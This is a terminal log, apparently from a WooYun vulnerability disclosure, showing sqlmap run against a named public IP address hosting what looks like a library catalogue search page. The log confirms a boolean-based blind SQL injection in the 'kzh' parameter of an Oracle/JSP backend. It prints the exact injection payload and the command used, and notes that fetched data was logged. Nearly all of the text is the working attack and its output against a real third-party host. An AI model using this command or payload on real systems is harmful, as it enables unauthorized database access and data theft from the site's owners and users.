 D:\Python27\salmap>sqlmap.py -u "http://210.46.140.21:8080/opac/eaal/eaaldetail.
jsp?kzh=zyk0040640" --thread 4 --dbms="Oracle" --batch
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:20:39
[17:20:39] [INFO] testing connection to the target url
[17:20:40] [INFO] testing if the url is stable, wait a few seconds
[17:20:41] [INFO] url is stable
[17:20:41] [INFO] testing if GET parameter 'kzh' is dynamic
[17:20:41] [WARNING] GET parameter 'kzh' does not appear dynamic
[17:20:42] [WARNING] heuristic test shows that GET parameter 'kzh' might not be
injectable
[17:20:42] [INFO] testing for SQL injection on GET parameter 'kzh'
[17:20:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:20:45] [INFO] GET parameter 'kzh' seems to be 'AND boolean-based blind - WHE
RE or HAVING clause' injectable (with --string="/ .58\u5143\ufffd/td>")
[17:20:45] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[17:20:46] [INFO] testing 'Oracle AND time-based blind'
[17:20:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:20:47] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[17:20:49] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[17:20:55] [INFO] target url appears to have 34 columns in query
[17:21:58] [INFO] injection not exploitable with NULL values. Do you want to try
with a random integer value for option '--union-char'? [Y/n] Y
[17:23:03] [INFO] checking if the injection point on GET parameter 'kzh' is a fa
lse positive
[17:23:06] [INFO] GET parameter 'kzh' is vulnerable. Do you want to keep testing
the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 160 HTTP(s) req
uests:
---
Place: GET
Parameter: kzh
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: kzh=zyk0040640') AND 1774=1774 AND ('DLcl'='DLcl
---
[17:23:06] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:23:06] [INFO] fetched data logged to text files under 'D:\Python27\salmap\ou
tput\210.46.140.21'
www.wooyun.org